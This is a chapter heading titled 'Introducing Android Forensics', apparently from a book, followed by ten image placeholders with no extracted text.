# **Chapter 1: Introducing Android Forensics**





















